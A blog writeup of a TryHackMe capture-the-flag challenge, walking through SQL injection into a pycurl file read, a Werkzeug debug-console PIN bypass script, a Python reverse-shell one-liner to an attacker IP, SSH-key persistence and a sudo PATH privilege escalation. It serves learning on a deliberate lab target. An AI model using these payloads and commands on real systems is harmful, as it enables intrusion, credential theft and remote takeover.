TryHackMe's Advent of Cyber 2023 - Side Quest 4 - The Bandit Surfer - Writeup
2023-12-21
Hello hackers ! Finally writing the last writeup for the TryHackMe's 2023 Advent Of Cyber. This is the writeup for the last side quest. The difficulty was Hard. The QR code was to be found in the day 20. It was really easy to found, you just needed to navigate to the restored website at the end of the challenge and the QR code magically appeared.
Link to the challenge : https://tryhackme.com/room/surfingyetiiscomingtotown
Link to the meta-article about the side quests : https://eyexion.fr/posts/thm_aoc_2023_meta/
Statement
The challenge has the classic user and root flags format, with the yetikey4.txt added but we will see that it’s not really an additional step. The information on the challenge are not very valuable outside the AOC’s storyline, so wihout further due let the hacking begin.
Recon and SQL injections
So first reflex : SYN nmap scan. While it was running, I visited on a web browser the common ports 80,8080,8000 and with port 8000 we land on this webpage coming straight from 2001 (I was 2 back then but in my mind it looked like this 🤔).

So as we can see each image is a link leading to the endpoint /download?id=. The id parameter is there to select which image we will download. So we obviously try and put a random value and we land on this page :

So this is a Flask error page that we get when the server encounters an error and the debug mode has been enabled on the Flask development server. If you have been doing CTFs recently this is very trendy for some reason (why so many Flask SSTIs 🧐 ?).
Anyway, now we know we can access the Werkzeug debug console with the endpoint /console. This endpoint, when the debug mode is enabled, allows us to have a python interpeter running on the server accessible via the browser. Unfortunately, this console is pin protected here.
Luckily I have already seen this kind of situation, and there is an exploit to bypass this. Basically, the pin is generated using informations stored in the server. So if can get our hands on a Local File Inclusion and read files on the server, we’ll be able to bypass the pin security.
SQLi and pycurl
So back to our id parameter. The normal behaviour allows us to have an input between 1 and 4 to retrieve a file from the server. After trying basic payloads, we realize that the argument is used in an SQL query, more specifically MySQL.

So afterwards with sqlmap I retrieved the actual table used in the backend BUT we actually don’t really need it (I solved the challenge without it, I was just curious to see sqlmap's output later).
After trying very simple payloads, we realize that the output of the SQL query is used in the Flask backend. The payload ?id=8' UNION SELECT 'a'; returns the following errors (I just tested random payloads to find this, sorry not very interesting).

So you see that the error is no longer in the SQL query but in the python backend. It tells us that the hostname a cannot be resolved, from pycurl. a is the output of our SQL injection, meaning that the output of our injection is used to fetch data with curl.

So the obvious next step is to use the SQL injection to output a URL pointing to a file on the server. For this, we can use the file://<file-path> payload (used in curl, or PHP filters too and many other things probably).
So we get the following result with ?id=8' UNION SELECT 'file:///etc/passwd' (on Burp now) :
With that, we will be able to use the exploit to bypass the pin security in the Flask debug console.
Bypassing the Flask Debug Console Pin
So now we can use the “exploit”. I don’t even think it is an exploit per se since it is just replaying the pin generation with the info we get from the Local File Inclusion. The pin security assumes these pieces of information are secret and rely only on this to provide some sort of a secure feature. But again you are not supposed to have this exposed in production so they did not spend more time hardening this.
Anyway, in theory when you access the /console endpoint your are prompted for a pin which is supposed to appear in the output of the Flask process. The objective here is to fetch information from the server via our LFI to replay the pin generation and access the console. The infamous Hacktricks has a good section explaining the methodology https://book.hacktricks.xyz/network-services-pentesting/pentesting-web/werkzeug#pin-protected-path-traversal.
I will not re-explain what is explained in Hacktricks, but basically with our LFI payload, we fetch the relevant files to get in our case (you can have some variations depending on the target) :
- The
usernamethat launched the Flask app -> in/etc/passwd, we have a usermcskidy(turns out it is this one, could have been something else though). - The
absolute path of Flask's app.py-> this informations is given to us on the error page (SQL injections), it is/home/mcskidy/.local/lib/python3.8/site-packages/flask/app.py. - The
server's MAC address-> we first fetch/proc/net/arpand see that there is only one network interface :eth0. We fetch its MAC address with/sys/class/net/eth0/address. We then convert it to its decimal representation. - The
Machine ID-> the file/etc/machine-idneeds to be fetched. Then, we fetch/proc/self/cgroup.
For the machine-id, we need to concatenate the content of /etc/machine-id with a specific part of /proc/self/cgroup (can be empty !). For the cgroup file, you can use this python snippet :
with open("./cgroup", "rb") as f:
   f.readline().strip().rpartition(b"/")[2]
You need to concatenate the content of /etc/machine-id with the result of the snipped above. Note that the MAC address and the content of /proc/self/cgroup change when you launch a new machine. One could have automated it I guess, I did not, you can fecth the files in burp quite fast.
When you get everything you need, you can use the script below (taken from Hacktricks) and launch it. It will output a pin you can use to access the /console endpoint. (Obviously if you use the script without editing the machine-id and MAC values it won’t work).
import hashlib
from itertools import chain
probably_public_bits = [
    'mcskidy',# username
    'flask.app',# modname
    'Flask',# getattr(app, '__name__', getattr(app.__class__, '__name__'))
    '/home/mcskidy/.local/lib/python3.8/site-packages/flask/app.py' # getattr(mod, '__file__', None),
]

private_bits = [
    '2676607014009',# str(uuid.getnode()),  /sys/class/net/ens33/address
    'aee6189caee449718070b58132f2e4ba'# get_machine_id(), /etc/machine-id
]

h = hashlib.sha1()
for bit in chain(probably_public_bits, private_bits):
    if not bit:
        continue+
    if isinstance(bit, str):
        bit = bit.encode('utf-8')
    h.update(bit)
h.update(b'cookiesalt')

cookie_name = '__wzd' + h.hexdigest()[:20]

num = None
if num is None:
    h.update(b'pinsalt')
    num = ('%09d' % int(h.hexdigest(), 16))[:9]

rv =None
if rv is None:
    for group_size in 5, 4, 3:
        if len(num) % group_size == 0:
            rv = '-'.join(num[x:x + group_size].rjust(group_size, '0')
                          for x in range(0, len(num), group_size))
            break
    else:
        rv = num

print(rv)
Since it’s Christmas 🎅 and you are on the ✨ nice list ✨ you get a GIF.
With the console we can launch a reverse shell listening on port 9001 (change the IP address) :
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.18.14.202",9001));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")
And with that we have the user.txt file in /home/mcskidy containing the user flag.
Privilege escalation
Now that we have a shell, let’s try to get root. Before anything, let’s have some persistence and have a decent shell by adding an ssh key to /home/mcskidy/.ssh/authorized_keys. You can follow https://linuxhandbook.com/add-ssh-public-key-to-server/ (method 2) if you don’t know how.
We can now connect to the server via ssh as mcskidy.
Common tests and user password
So without the mcskidy password at first I tried the classics : looking for suid files, interesting processes running with pspy, open ports on localhost, or just poking around randomly.
Pretty fast we notice that the file /home/mcskidy/app/app.py is very simple BUT holds the password for the MySQL database. We connect to it but nothing interesting (and the password is not the same as the one for mcskidy in the system). But after looking closely at the /home/mcskidy/app/ directory we can see that there is a .git directory meaning that we have a git repo on our hands !
Now the most common advantage of having access to the git repo is to rollback to previous commits and check if interesting secrets can be found. We can check the list of commits and go to another branch from a specific commit like so :
mcskidy@proddb:~/app$ git log
commit c23b1ae2d5c55dd73f26c2176c0d460e964f8b7b (HEAD -> master)
Author: mcskidy <mcskidy@proddb>
Date:   Thu Nov 2 15:41:22 2023 +0000

    Added new image and made website text more clearer

[...]

commit e9855c8a10cb97c287759f498c3314912b7f4713
Author: mcskidy <mcskidy@proddb>
Date:   Thu Oct 19 20:01:41 2023 +0000

    Changed MySQL user

commit 179fb01367b16dffb91bde040c0a6c5933a248b5
Author: mcskidy <mcskidy@proddb>
Date:   Thu Oct 19 20:00:41 2023 +0000

    Initial files

mcskidy@proddb:~/app$ git checkout e9855c8a10cb97c287759f498c3314912b7f4713 -b new_branch
Switched to a new branch 'new_branch'
Now, with the commands above, we are now on a previous commit of the project. And we notice that the password used for the database in app.py has changed !
# MySQL configuration
app.config['MYSQL_HOST'] = 'localhost'
app.config['MYSQL_USER'] = 'mcskidy'
app.config['MYSQL_PASSWORD'] = '[REDACTED]'
app.config['MYSQL_DB'] = 'elfimages'
mysql = MySQL(app)
So we try again to use the password with user mcskidy (with command sudo -l for example) and bingo ! This is the password of the user !
Exploit of sudo rights (enabling the brain)
So now that we have the mcskidy password, we can execute the sudo -l command and surprise we have something juicy 🍹.
mcskidy@proddb:~/app$ sudo -l
Matching Defaults entries for mcskidy on proddb:
    env_reset, mail_badpass, secure_path=/home/mcskidy\:/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User mcskidy may run the following commands on proddb:
    (root) /usr/bin/bash /opt/check.sh
Now let’s break this down a little bit :
- We can execute the command
/usr/bin/bash /opt/check.shasroot, we don’t have any room to modify this. - We have a weird
secure_pathwith in first position the/home/mcskidydirectory, sus
So the secure_path means that the PATH environment variable is going to be set to that when we execute something with sudo. And the /home/mcskidy directory is in first position, meaning that we can possibly control what is being executed by the script in sudo if a command is used without specifying its absolute path.
The file /opt/check.sh is not writable but we can read it :
#!/bin/bash
. /opt/.bashrc
cd /home/mcskidy/

WEBSITE_URL="http://127.0.0.1:8000"

response=$(/usr/bin/curl -s -o /dev/null -w "%{http_code}" $WEBSITE_URL)

# Check the HTTP response code
if [ "$response" == "200" ]; then
  /usr/bin/echo "Website is running: $WEBSITE_URL"
else
  /usr/bin/echo "Website is not running: $WEBSITE_URL"
fi
What this script does is
- Execute the
/opt/.bashrcfile in the same context as thecheck.shscript (the.is used). - Execute the
curlcommand and retrieve only itsHTTP responde code - Check the value of the
HTTP response codeand output something depending on the value.
Now, when we look closely, we can see that ALL the commands used in this script have their absolute path specified. Meaning that we cannot use the secure_path misconfiguration. The /opt/.bashrc is an (almost) classic /.bashrc file and contains multiple commands executed without their absolute path. One of them is dircolors for example.
So when I saw that the dircolors command is supposed to be executed in the /opt/.bashrc file, well I created a /home/mcskidy/dircolors file with the following content :
#!/bin/bash
sh -p
This would basically pop a shell. But to my surprise it did not function ! But after some investigation, I understood that most of the /opt/.bashrc file is actually not being executed. Indeed, the command /usr/bin/bash /opt/check.sh does not run in interactive mode (we would have needed to specify the -i argument for the bash command). And if we look closely at the /opt/.bashrc file, we can see this at the very beginning :
enable -n [ # ]
# If not running interactively, don't do anything
case $- in
    *i*) ;;
      *) return;;
esac
As we can see, the script checks if the bash is interactive, which in our case is not. So the process returns and nothing gets executed. Nothing BUT one command : enable -n [.
The enable command is used to enable/disable built-in shell commands (such as cd, alias,…). Here, the option -n is used meaning we want to disable a command. A disabled built-in shell command will not be considered built-in anymore, and the system will look in the PATH to find a suitable executable file instead.
But here, the command is [, how odd isn’t it ? Well, maybe like me you were wondering why in /bin you had a file named [, well turns out it is a shell command. And if you look back at the /opt/check.sh file, we can see that the [ command is used in the if condition to check the HTTP response code. If you were wondering, the enable command itself is built-in so not usable for us directly in our exploit.
So we have a command [ used by the script without its absolute path, let’s use that ! We can create a file named [ in /home/mcskidy, add the payload to it, set it executable and execute the sudo command ! Here is a GIF :
And we get a root shell ! Really elegant privilege escalation, I learned something, kudos to the creator !
Now, the ✨ rabbit holes lalaparuza ✨ for the privilege escalation (because why not) :
- Trying to inject something into the
HTTP response codeby creating my own server and returning something -> curl does not accept anything but 3 digits - Looking thought the
MySQLdatabase and searching for password/hashes (you could get therootMySQL password in a git commit). - Trying like 4 commands present in the
/opt/.bashrcto exploit before understanding the non-interactive shell stuff. Trying the same things all over again for an hour 😭.
Conclusion
Overall a very classic first part of the challenge, and a very fun and unusual privilege escalation. Not too guessy, elegant, I really liked it ! But please no more Flask I’m tired of it !